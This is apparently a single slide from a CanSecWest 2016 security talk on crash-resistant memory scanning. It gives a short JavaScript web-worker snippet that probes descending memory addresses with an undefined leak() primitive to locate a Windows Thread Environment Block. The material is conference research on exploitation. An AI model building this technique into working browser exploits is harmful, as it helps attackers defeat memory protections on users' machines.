 CanSecWest 2016
Memory Scanning
Crash-Resistant Scanning
• Discover a Thread Environment Block
/* worker. js */
self.onmessage = function(){
addr = 0x80000000
id = setInterval(scan, 0)
}
function scan(){
addr = addr – 0x1000
maybe_TEB = leak(addr)
if (isTEB(maybe_TEB)){
clearInterval(id)
/* leak stuff */
}
}
• scan() runs crash-resistant
 